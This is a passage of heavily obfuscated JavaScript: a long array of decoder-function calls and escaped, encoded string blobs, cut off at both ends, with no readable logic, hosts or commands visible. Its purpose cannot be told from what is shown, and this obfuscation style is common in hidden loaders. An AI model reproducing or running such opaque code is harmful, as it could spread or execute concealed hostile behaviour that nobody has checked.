a4]),ypkOtz(Df6wfZ[0xa6]),ypkOtz(Df6wfZ[0xa7]),ypkOtz(Df6wfZ[0xa8]),ypkOtz(Df6wfZ[0xaa]),ypkOtz(Df6wfZ[0xab]),\"\\u0079\\u005f\\u0033\\u0035\\u0043\\u007c\\u0038\\u004c\",ypkOtz(Df6wfZ[0x27]),\"\\u0021\\u0039\\u0028\\u002e\\u003b\\u0035\\u007c\\u003c\\u005d\",ypkOtz(Df6wfZ[0xac]),ypkOtz(Df6wfZ[0xae]),ypkOtz(Df6wfZ[0xaf]),ypkOtz(Df6wfZ[0xb0]),ypkOtz(Df6wfZ[0xb1]),ypkOtz(Df6wfZ[0xb2]),ypkOtz(Df6wfZ[0x38]),\"\\u0072\\u0041\\u003a\\u0042\\u0029\\u0047\\u007b\\u007c\",\"\\x56\\x73\\x7b\\x72\\x75\\x7e\\x44\\x7c\",ypkOtz(Df6wfZ[0xb3]),ypkOtz(Df6wfZ[0xb4]),\"\\x55\\x56\\x28\\x24\\x2c\\x5b\\x49\\x7c\\x3e\",ypkOtz(Df6wfZ[0xb5]),ypkOtz(Df6wfZ[0xb6]),\"\\x33\\x56\\x6c\\x76\\x57\\x35\\x55\\x7c\",ypkOtz(Df6wfZ[0xb7]),ypkOtz(Df6wfZ[0xb8]),ypkOtz(Df6wfZ[0xb9]),ypkOtz(Df6wfZ[0xba]),ypkOtz(Df6wfZ[0x29]),ypkOtz(Df6wfZ[0xbb]),ypkOtz(Df6wfZ[0xbc]),ypkOtz(Df6wfZ[0x15]),ypkOtz(Df6wfZ[0x16]),ypkOtz(Df6wfZ[0xbd]),ypkOtz(Df6wfZ[0xbe]),ypkOtz(Df6wfZ[0xbf]),ypkOtz(Df6wfZ[0xc0]),ypkOtz(Df6wfZ[0xc1]),ypkOtz(Df6wfZ[0x4a]),ypkOtz(Df6wfZ[0xc6]),ypkOtz(Df6wfZ[0xca]),ypkOtz(Df6wfZ[0xcb]),ypkOtz(Df6wfZ[0xcf]),ypkOtz(Df6wfZ[0xd0]),ypkOtz(Df6wfZ[0x1c]),ypkOtz(Df6wfZ[0xa]),ypkOtz(Df6wfZ[0xd1]),ypkOtz(Df6wfZ[0xd2]),ypkOtz(Df6wfZ[0xd3]),ypkOtz(Df6wfZ[0xd4]),ypkOtz(Df6wfZ[0xd5]),ypkOtz(Df6wfZ[0xd6]),ypkOtz(Df6wfZ[0xd7]),ypkOtz(Df6wfZ[0xd9]),ypkOtz(Df6wfZ[0xda]),ypkOtz(Df6wfZ[0xdb]),ypkOtz(Df6wfZ[0xdd]),ypkOtz(Df6wfZ[0xde]),ypkOtz(Df6wfZ[0xdf]),ypkOtz(Df6wfZ[0xe0]),ypkOtz(Df6wfZ[0xe1]),ypkOtz(Df6wfZ[0xe2]),ypkOtz(Df6wfZ[0xe3]),ypkOtz(Df6wfZ[0xe5]),\"\\u0063\\u007c\\u0049\\u0073\\u007e\\u005a\\u0033\\u006e\",ypkOtz(Df6wfZ[0xe7]),ypkOtz(Df6wfZ[0xe8]),ypkOtz(Df6wfZ[0xe9]),ypkOtz(Df6wfZ[0xea]),ypkOtz(Df6wfZ[0xeb]),ypkOtz(Df6wfZ[0xec]),ypkOtz(Df6wfZ[0xf0]),ypkOtz(Df6wfZ[0xf1]),\"\\u002f\\u007c\\u0059\\u002c\\u006c\\u004e\\u0052\\u0026\",ypkOtz(Df6wfZ[0xf3]),ypkOtz(Df6wfZ[0xf4]),ypkOtz(Df6wfZ[0xf5]),ypkOtz(Df6wfZ[0xf6]),ypkOtz(Df6wfZ[0xf7]),ypkOtz(Df6wfZ[0xf8]),ypkOtz(Df6wfZ[0xf9]),ypkOtz(Df6wfZ[0xfa]),ypkOtz(Df6wfZ[0xfb]),ypkOtz(Df6wfZ[0xfc]),ypkOtz(Df6wfZ[0xfd]),ypkOtz(Df6wfZ[0xfe]),ypkOtz(Df6wfZ[0xff]),ypkOtz(Df6wfZ[0x100]),ypkOtz(Df6wfZ[0x101]),ypkOtz(Df6wfZ[0x102]),ypkOtz(Df6wfZ[0x103]),ypkOtz(Df6wfZ[0x104]),\"\\x26\\x30\\x5e\\x7e\\x7c\\x34\\x4e\",ypkOtz(Df6wfZ[0x105]),ypkOtz(Df6wfZ[0x107]),ypkOtz(Df6wfZ[0x108]),ypkOtz(Df6wfZ[0x109]),ypkOtz(Df6wfZ[0x10a]),ypkOtz(Df6wfZ[0x10b]),ypkOtz(Df6wfZ[0x10c]),ypkOtz(Df6wfZ[0x10d]),ypkOtz(Df6wfZ[0x10e]),ypkOtz(Df6wfZ[0x10f]),ypkOtz(Df6wfZ[0x110]),ypkOtz(Df6wfZ[0x111]),ypkOtz(Df6wfZ[0x112]),ypkOtz(Df6wfZ[0x113]),ypkOtz(Df6wfZ[0x115]),ypkOtz(Df6wfZ[0x116]),ypkOtz(Df6wfZ[0x117]),ypkOtz(Df6wfZ[0x118]),ypkOtz(Df6wfZ[0x119]),ypkOtz(Df6wfZ[0x11a]),ypkOtz(Df6wfZ[0x11c]),ypkOtz(Df6wfZ[0x11d]),ypkOtz(Df6wfZ[0x11e]),\"\\u006d\\u0067\\u004c\\u007c\\u004d\\u005d\\u0029\",\"\\u0054\\u0055\\u005f\\u007c\\u0042\\u0048\\u0079\\u0031\",ypkOtz(Df6wfZ[0x11f]),ypkOtz(Df6wfZ[0x120]),ypkOtz(Df6wfZ[0x123]),ypkOtz(Df6wfZ[0x124]),ypkOtz(Df6wfZ[0x125]),ypkOtz(Df6wfZ[0x126]),ypkOtz(Df6wfZ[0x127]),ypkOtz(Df6wfZ[0x128]),ypkOtz(Df6wfZ[0x129]),ypkOtz(Df6wfZ[0x12b]),ypkOtz(Df6wfZ[0x12e]),ypkOtz(Df6wfZ[0x12f]),ypkOtz(Df6wfZ[0x130]),ypkOtz(Df6wfZ[0x131]),ypkOtz(Df6wfZ[0x132]),ypkOtz(Df6wfZ[0x133]),ypkOtz(Df6wfZ[0x134]),ypkOtz(Df6wfZ[0x135]),ypkOtz(Df6wfZ[0x136]),ypkOtz(Df6wfZ[0x137]),\"\\u0044\\u0023\\u0029\\u004b\\u006c\\u0035\\u0047\\u0069\\u0037\\u0043\\u002e\\u0075\\u002b\\u0044\\u0061\\u0058\\u006b\\u005f\\u004e\\u006a\\u0044\\u0058\\u006b\\u005f\\u007a\\u0055\\u0024\\u004c\\u005f\\u006b\\u006f\\u0049\\u0058\\u0065\\u002c\\u0058\\u006f\\u0079\\u0035\\u003a\\u0051\\u006e\\u0076\\u0059\\u006b\\u005f\\u004e\\u006a\\u0044\\u0058\\u006b\\u005f\\u0078\\u0039\\u0068\\u006b\\u005e\\u0071\\u0048\\u0076\\u005e\\u0049\\u0072\\u005e\\u0073\\u0071\\u0033\\u007b\\u0054\\u0044\\u0045\\u0058\\u0076\\u0075\\u004b\\u0028\\u0043\\u0053\\u0079\\u0036\\u0037\\u0041\\u0076\\u0064\\u0079\\u0036\\u0035\\u007e\\u0049\\u0028\\u005b\\u0061\\u0036\\u0024\\u0044\\u007c\\u007c\\u0078\\u005d\\u0071\\u004f\\u005d\\u0075\\u006c\\u0079\\u005b\\u0056\\u0039\\u0039\\u0050\\u0043\\u0075\\u004e\\u006a\\u0044\\u0058\\u006b\\u005f\\u0058\\u002b\\u0058\\u006e\\u0028\\u0056\\u0074\\u0050\\u0079\\u0061\\u006b\\u0074\\u006c\\u0076\\u006c\\u0060\\u0061\\u0052\\u0076\\u0059\\u006b\\u005f\\u004e\\u006a\\u0036\\u006d\\u0064\\u0054\\u002a\\u0041\\u0076\\u0064\\u0051\\u003c\\u007d\\u0077\\u003e\\u003d\\u006f\\u0078\\u0048\\u0052\\u0068\\u006a\",\"\\x44\\x23\\x29\\x4b\\x3e\\x34\\x6e\\x41\\x7a\\x71\\x7a\\x75\\x2b\\x44\\x61\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x6d\\x4f\\x54\\x47\\x3f\\x68\\x74\\x50\\x72\\x6b\\x50\\x6a\\x72\\x56\\x47\\x62\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6c\\x6c\\x37\\x42\\x58\\x2a\\x34\\x65\\x61\\x70\\x7b\\x2a\\x5b\\x6c\\x2b\\x71\\x74\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x31\\x6b\\x28\\x56\\x45\\x49\\x65\\x29\\x48\\x6a\\x7c\\x42\\x47\\x3c\\x4f\\x47\\x43\\x63\\x31\\x67\\x37\\x42\\x79\\x61\\x62\\x41\",\"\\x3b\\x6f\\x5b\\x24\\x44\\x3f\\x56\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x53\\x2b\\x49\\x73\\x5e\\x24\\x48\\x76\\x4f\\x2a\\x34\\x65\\x61\\x70\\x36\\x5d\\x52\\x44\\x4d\\x47\\x33\\x56\\x36\\x3a\\x45\\x28\\x5d\\x79\\x60\\x6a\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x5b\\x33\\x55\\x63\\x51\\x39\\x31\\x3f\\x62\\x2a\\x2a\\x45\\x61\\x70\\x4b\\x40\\x67\\x41\\x66\\x73\\x3f\\x54\\x2a\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x42\\x42\\x7a\\x43\\x71\\x7c\\x22\\x2b\\x2c\\x55\\x38\\x67\\x42\\x4b\",ypkOtz(Df6wfZ[0x138]),ypkOtz(Df6wfZ[0x139]),\"\\u0031\\u004b\\u002b\\u0042\\u0066\\u0028\\u0029\\u0061\\u0037\\u0043\\u007c\\u0075\\u002b\\u0044\\u0061\\u0058\",ypkOtz(Df6wfZ[0x13a]),ypkOtz(Df6wfZ[0x13c]),ypkOtz(Df6wfZ[0x13d]),ypkOtz(Df6wfZ[0x13e]),ypkOtz(Df6wfZ[0x13f]),ypkOtz(Df6wfZ[0x140]),ypkOtz(Df6wfZ[0x141]),ypkOtz(Df6wfZ[0x142]),ypkOtz(Df6wfZ[0x143]),ypkOtz(Df6wfZ[0x144]),ypkOtz(Df6wfZ[0x145]),ypkOtz(Df6wfZ[0x146]),ypkOtz(Df6wfZ[0x147]),ypkOtz(Df6wfZ[0x148]),ypkOtz(Df6wfZ[0x149]),ypkOtz(Df6wfZ[0x14c]),ypkOtz(Df6wfZ[0x14d]),ypkOtz(Df6wfZ[0x14e]),ypkOtz(Df6wfZ[0x150]),ypkOtz(Df6wfZ[0x151]),ypkOtz(Df6wfZ[0x152]),ypkOtz(Df6wfZ[0x153]),\"\\x6b\\x5f\\x2e\\x44\\x61\\x6b\\x23\\x76\\x7e\\x35\\x51\\x29\\x23\\x7c\\x23\\x50\\x7d\\x3d\\x60\\x3f\\x24\\x4c\\x36\\x6c\\x3b\\x66\\x3c\\x77\\x41\\x2a\\x49\\x4b\",ypkOtz(Df6wfZ[0x154]),ypkOtz(Df6wfZ[0x155]),ypkOtz(Df6wfZ[0x156]),ypkOtz(Df6wfZ[0x157]),ypkOtz(Df6wfZ[0x158]),ypkOtz(Df6wfZ[0x15a]),ypkOtz(Df6wfZ[0x15b]),ypkOtz(Df6wfZ[0x15c]),ypkOtz(Df6wfZ[0x15d]),\"\\x44\\x23\\x32\\x76\\x25\\x51\\x71\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x58\\x35\\x47\\x69\\x37\\x43\\x2e\\x75\\x68\\x2b\\x5a\\x4c\\x44\\x6f\\x71\\x49\\x4c\\x29\\x7d\\x29\\x39\\x26\\x6e\\x5d\\x64\\x3d\\x78\\x33\\x22\\x6e\\x5b\\x24\\x6b\\x28\\x57\\x68\\x37\\x43\\x4d\\x34\\x3f\\x67\\x63\\x4e\\x6b\\x39\\x56\\x42\\x67\\x73\\x5d\\x41\\x74\\x43\\x22\\x75\\x6f\\x72\\x79\\x73\\x68\\x55\\x4e\\x72\\x26\\x40\\x2c\\x40\\x24\\x57\\x57\\x30\\x3f\\x2b\\x76\\x6b\\x53\\x56\\x4f\\x44\\x42\\x49\\x45\\x6f\\x6d\\x24\\x4f\\x77\\x23\\x74\\x5e\\x4f\\x30\\x48\\x57\\x72\\x25\\x51\\x4c\\x33\\x68\\x71\\x59\\x7e\\x46\\x60\\x4f\\x5a\\x48\\x6b\\x38\\x24\\x44\\x3f\\x69\\x32\\x60\\x6a\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x32\\x69\\x37\\x6e\\x54\\x23\\x5a\\x70\\x78\\x32\\x23\\x41\\x21\\x77\\x62\\x5d\\x46\\x78\\x45\\x73\\x30\\x6f\\x45\\x48\\x72\\x30\\x5e\\x5e\\x6d\\x77\\x30\\x25\\x5e\\x3a\\x23\\x47\\x49\\x55\\x4e\\x72\\x65\\x21\\x2e\\x65\\x5f\\x53\\x59\\x7e\\x37\\x6e\\x36\\x73\\x28\\x56\\x35\\x24\\x76\\x64\\x2a\\x61\\x60\\x70\\x6e\\x3a\\x3f\\x67\\x4d\\x47\\x3e\\x7a\\x39\\x76\\x76\\x64\\x41\\x42\\x55\\x5a\\x7c\\x38\\x22\\x2b\\x5b\\x4c\\x7b\\x30\\x6a\\x5d\\x32\\x46\\x33\\x36\\x43\\x66\\x5b\\x35\\x46\\x37\\x41\\x56\\x2c\\x31\\x59\\x72\\x56\\x44\\x28\\x4e\\x41\\x59\\x28\\x28\\x36\\x42\\x6d\\x77\\x2a\\x22\\x30\\x3a\\x54\\x47\\x33\\x56\\x4e\\x72\\x72\\x6b\\x2f\\x43\\x4f\\x4b\\x4b\\x40\\x2c\\x47\\x66\\x4a\\x4f\\x5d\\x5b\\x3f\\x79\\x52\\x45\\x6f\\x35\\x24\\x6e\\x34\\x75\\x6a\\x74\\x4c\\x5b\\x59\\x49\\x35\\x23\\x21\\x6a\\x24\\x49\\x42\\x4e\\x62\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x69\\x5a\\x62\\x25\\x42\\x4b\\x3e\\x34\\x49\\x37\\x6a\\x6f\\x35\\x31\\x76\\x78\\x71\\x4c\\x3c\\x5d\\x36\\x59\\x26\\x40\\x36\\x42\\x44\\x26\\x63\\x5e\\x68\\x47\\x64\\x6b\\x31\\x74\\x75\\x67\\x2b\\x40\\x36\",\"\\x2e\\x4c\\x41\\x59\\x6e\\x3d\\x7c\\x61\\x69\\x77\\x5e\\x79\\x3a\\x23\\x23\\x47\\x44\\x6f\\x4a\\x4d\\x46\\x3e\\x51\\x69\\x26\\x72\\x42\\x5d\\x4e\\x6a\\x75\\x6e\\x38\\x4c\\x7a\\x66\\x53\\x61\\x60\\x61\\x51\\x71\\x4a\\x30\\x35\\x29\\x30\\x65\\x6a\\x7b\\x76\\x3f\\x43\\x52\\x4e\\x3e\\x58\\x26\\x78\\x7b\\x4a\\x41\\x5e\\x4f\\x7b\\x73\\x74\\x2e\\x40\\x60\\x6a\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x22\\x67\\x63\\x35\\x3b\\x31\\x65\\x7e\\x34\\x70\\x79\\x3b\\x4e\\x6a\\x4d\\x58\\x77\\x7a\\x5a\\x6c\\x23\\x52\\x35\\x6f\\x6a\\x6f\\x25\\x3b\\x67\\x78\\x38\\x4c\\x33\\x56\\x2b\\x66\\x5f\\x75\\x5d\\x41\\x21\\x77\\x77\\x34\\x3c\\x62\\x5b\\x4c\\x66\\x51\\x4e\\x72\\x6d\\x5b\\x45\\x38\\x23\\x77\\x3d\\x4a\\x7c\\x3a\\x47\\x58\\x61\\x55\\x2b\\x42\\x5a\\x61\\x39\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x2b\\x58\\x5b\\x24\\x62\\x32\\x39\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x69\\x5a\\x5d\\x39\\x78\\x70\\x45\\x3f\\x39\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x5b\\x33\\x3c\\x6b\\x7c\\x76\\x75\\x67\\x7c\\x64\\x7d\\x7c\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x3b\\x55\\x58\\x6e\\x45\\x2a\\x49\\x3d\\x3d\\x6e\\x72\\x4c\\x32\\x76\\x5d\\x3a\\x70\\x48\\x61\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x78\\x39\\x77\\x59\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x28\\x73\\x58\\x70\\x6e\\x3e\\x31\\x45\\x7d\\x70\\x6f\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x32\\x71\\x47\\x5f\\x43\\x62\\x2e\\x4a\\x53\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x71\\x33\\x69\\x4a\\x21\\x39\\x78\\x23\\x59\\x74\\x25\\x59\\x76\\x49\\x5b\\x49\\x45\\x74\\x5b\\x70\\x6f\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x58\\x3c\\x6f\\x4b\\x3e\\x34\\x49\\x37\\x41\\x56\\x37\\x25\\x65\\x6c\\x58\\x74\\x2a\\x54\\x2a\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x71\\x33\\x3b\\x79\\x78\\x34\\x24\\x6c\\x28\\x6b\\x36\\x6c\\x23\\x21\\x57\\x51\\x39\\x43\\x6f\\x79\\x5b\\x25\\x23\\x61\\x56\\x59\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x6e\\x31\\x24\\x5a\\x5e\\x52\\x46\\x44\\x76\\x6b\\x57\\x68\\x51\\x42\\x47\\x60\\x40\\x69\\x47\\x48\\x52\\x5d\\x38\\x53\\x30\\x46\\x6c\\x52\\x79\\x4b\\x56\\x25\\x47\\x7c\\x49\\x4a\\x59\\x68\\x4b\\x44\\x21\\x75\\x69\\x6a\\x23\\x50\\x34\\x3b\\x4e\\x6a\\x4d\\x58\\x3a\\x75\\x4d\\x6c\\x23\\x52\\x2a\\x6b\\x50\\x76\\x5a\\x40\\x48\\x3a\\x5e\\x4f\\x22\\x22\\x5a\\x6c\\x21\\x46\\x7b\\x5f\\x5a\\x6c\\x30\\x46\\x57\\x68\\x51\\x42\\x5d\\x35\\x6e\\x41\\x4f\\x6b\\x24\\x75\\x37\\x41\\x30\\x46\\x7b\\x5f\\x37\\x41\\x32\\x46\\x69\\x6a\\x5e\\x53\\x34\\x3b\\x60\\x5d\\x5e\\x4f\\x45\\x39\\x5a\\x6c\\x23\\x52\\x50\\x6a\\x73\\x42\\x25\\x3b\\x6b\\x7c\\x49\\x4a\\x4b\\x4e\\x24\\x6c\\x3e\\x3e\\x6a\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x2e\\x44\\x61\\x6b\\x23\\x76\\x7e\\x35\\x51\\x29\\x3a\\x37\\x6a\\x6f\\x7d\\x3d\\x60\\x3f\\x24\\x4c\\x36\\x6c\\x3b\\x66\\x4e\\x54\\x22\\x6f\\x64\\x53\\x4a\\x75\\x39\\x3a\\x24\\x5a\\x6a\\x56\\x6e\\x35\\x21\\x32\\x30\\x29\\x4f\\x4a\\x7c\\x38\\x64\\x69\\x41\\x74\\x72\\x73\\x51\\x72\\x5d\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x67\\x73\\x6e\\x4c\\x7d\\x70\\x6f\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x32\\x48\\x52\\x2a\\x54\\x2a\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x3e\\x28\\x7c\\x61\\x46\\x4a\\x4e\\x3a\\x6a\\x4f\\x38\\x4c\\x21\\x30\\x7e\\x3d\\x71\\x35\\x78\\x37\\x7c\\x42\\x4a\\x75\\x23\\x23\\x59\\x74\\x78\\x5d\\x4d\\x6c\\x72\\x6b\\x2c\\x43\\x45\\x25\\x39\\x3d\\x2f\\x40\\x47\\x43\\x66\\x5d\\x21\\x54\\x76\\x6b\\x37\\x37\\x59\\x4b\\x44\\x75\\x57\\x7e\\x44\\x43\\x51\\x3f\\x31\\x3a\\x43\\x52\\x74\\x31\\x4a\\x76\\x3c\\x32\\x50\\x4f\\x7a\\x43\\x39\\x5f\\x70\\x41\\x6b\\x43\\x51\\x77\\x30\\x21\\x36\\x52\\x57\\x53\\x79\\x4b\\x28\\x32\\x31\\x6a\\x38\\x4f\\x2a\\x54\\x2a\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x67\\x73\\x2b\\x43\\x35\\x26\\x3d\\x2c\\x4c\\x36\\x7a\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x58\\x3c\\x69\\x6c\\x58\\x2a\\x46\\x32\\x60\\x6a\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x6e\\x31\\x64\\x47\\x6c\\x25\\x46\\x3d\\x71\\x35\\x6a\\x57\\x54\\x26\\x62\\x5d\\x68\\x2b\\x5a\\x4c\\x3d\\x4e\\x72\\x21\\x44\",ypkOtz(Df6wfZ[0x15e]),ypkOtz(Df6wfZ[0x15f]),ypkOtz(Df6wfZ[0x160]),ypkOtz(Df6wfZ[0x161]),ypkOtz(Df6wfZ[0x163]),ypkOtz(Df6wfZ[0x164]),ypkOtz(Df6wfZ[0x165]),ypkOtz(Df6wfZ[0x166]),ypkOtz(Df6wfZ[0x167]),ypkOtz(Df6wfZ[0x168]),\"\\x44\\x23\\x32\\x76\\x25\\x51\\x71\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x67\\x50\\x7e\\x33\\x67\\x45\\x50\\x57\\x39\\x24\\x52\\x44\\x2e\\x5a\\x2a\\x42\\x5b\\x21\\x4f\\x61\\x64\\x4a\\x49\\x3c\\x22\\x56\\x52\\x2b\\x55\\x63\\x2e\\x58\\x2b\\x42\\x7d\\x29\\x2e\\x65\\x7c\\x71\\x44\\x7c\\x23\\x55\\x44\\x47\\x58\\x3c\\x58\\x70\\x5d\\x33\\x6e\\x41\\x64\\x71\\x2a\\x29\\x41\\x78\\x24\\x5a\\x2a\\x42\\x60\\x4b\\x46\\x28\\x3d\\x7c\\x42\\x26\\x47\\x5d\\x48\\x61\\x79\\x4a\\x49\\x6b\\x45\\x48\\x32\\x46\\x77\\x33\\x23\\x72\\x3f\\x3b\\x24\\x69\\x34\\x71\\x3d\\x5b\\x79\\x59\\x6c\\x32\\x42\\x42\\x4e\\x57\\x3b\\x5b\\x53\\x7e\\x68\\x6b\\x69\\x55\\x3a\\x76\\x4a\\x53\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x71\\x33\\x75\\x4a\\x58\\x33\\x55\\x72\\x4e\\x58\\x2e\\x3f\\x47\\x66\\x4f\\x51\\x68\\x68\\x35\\x43\\x34\\x34\\x31\\x6a\\x62\\x6b\\x72\\x39\\x54\\x21\\x45\\x28\\x52\\x41\\x53\\x79\\x25\\x34\\x26\\x23\\x59\\x74\\x48\\x55\\x36\\x46\\x32\\x28\\x6a\\x57\\x54\\x26\\x40\\x7b\\x59\\x72\\x42\\x74\\x78\\x48\\x45\\x49\\x53\\x61\\x3e\\x47\\x37\\x71\\x4a\\x75\\x42\\x4f\\x73\\x6e\\x25\\x30\\x7e\\x3d\\x68\\x2b\\x63\\x69\\x7a\\x50\\x31\\x77\\x59\\x6e\\x7a\\x47\\x49\\x51\\x5d\\x4b\\x54\\x3f\\x7a\\x37\\x41\\x56\\x54\\x49\\x73\\x48\\x44\\x58\\x4d\\x55\\x56\\x42\\x49\\x28\\x3e\\x40\\x66\\x7b\\x73\\x2c\\x4c\\x36\\x7a\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x6a\\x44\\x58\\x28\\x73\\x54\\x49\\x48\\x2b\\x39\\x39\\x39\\x50\\x43\\x75\\x4e\\x6a\\x44\\x58\\x6b\\x5f\\x4e\\x32\\x71\\x47\\x6c\\x25\\x75\\x72\\x5d\\x64\\x79\\x36\\x37\\x41\\x71\\x46\\x7c\\x5e\\x58\\x26\\x34\\x2c\\x65\\x75\\x2e\\x4f\\x6e\\x67\\x6e\\x2e\\x4a\\x53\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x37\\x41\\x76\\x64\\x79\\x36\\x6a\",\"\\x53\\x31\\x47\\x66\\x7c\\x21\\x4a\\x41\",ypkOtz(Df6wfZ[0x169]),ypkOtz(Df6wfZ[0x16a]),ypkOtz(Df6wfZ[0x16b]),ypkOtz(Df6wfZ[0x16c]),ypkOtz(Df6wfZ[0x16d]),ypkOtz(Df6wfZ[0x16e]),ypkOtz(Df6wfZ[0x16f]),ypkOtz(Df6wfZ[0x170]),ypkOtz(Df6wfZ[0x171]),ypkOtz(Df6wfZ[0x172]),ypkOtz(Df6wfZ[0x173]),ypkOtz(Df6wfZ[0x174]),ypkOtz(Df6wfZ[0x175]),ypkOtz(Df6wfZ[0x176]),ypkOtz(Df6wfZ[0x177]),ypkOtz(Df6wfZ[0x178]),ypkOtz(Df6wfZ[0x179]),ypkOtz(Df6wfZ[0x17a]),ypkOtz(Df6wfZ[0x17b]),ypkOtz(Df6wfZ[0x17c]),ypkOtz(Df6wfZ[0x17d]),ypkOtz(Df6wfZ[0x17e]),ypkOtz(Df6wfZ[0x17f]),ypkOtz(Df6wfZ[0x180]),ypkOtz(Df6wfZ[0x181]),ypkOtz(Df6wfZ[0x182]),ypkOtz(Df6wfZ[0x183]),ypkOtz(Df6wfZ[0x184]),ypkOtz(Df6wfZ[0x185]),ypkOtz(Df6wfZ[0x186]),ypkOtz(Df6wfZ[0x187]),\"\\x70\\x32\\x38\\x2f\\x4a\\x7c\\x29\\x28\\x7d\",ypkOtz(Df6wfZ[0x188]),ypkOtz(Df6wfZ[0x189]),ypkOtz(Df6wfZ[0x18a]),ypkOtz(Df6wfZ[0x18b]),ypkOtz(Df6wfZ[0x18c]),ypkOtz(Df6wfZ[0x18d]),ypkOtz(Df6wfZ[0x18e]),\"\\u004d\\u0074\\u0045\\u0049\\u004f\\u002b\\u005f\\u0029\\u0073\\u0071\\u0042\\u007c\\u0053\\u0072\\u0078\\u0047\\u0048\\u0055\\u0050\\u0070\",ypkOtz(Df6wfZ[0x18f]),ypkOtz(Df6wfZ[0x190]),ypkOtz(Df6wfZ[0x191]),ypkOtz(Df6wfZ[0x192]),ypkOtz(Df6wfZ[0x193]),ypkOtz(Df6wfZ[0x194]),\"\\x41\\x7c\\x74\\x7c\\x59\\x2b\\x37\\x37\\x3d\",ypkOtz(Df6wfZ[0x195]),ypkOtz(Df6wfZ[0x196]),ypkOtz(Df6wfZ[0x197]),ypkOtz(Df6wfZ[0x198]),\"\\x73\\x70\\x63\\x53\\x64\\x7c\\x3a\\x4c\",ypkOtz(Df6wfZ[0x199]),ypkOtz(Df6wfZ[0x19a]),ypkOt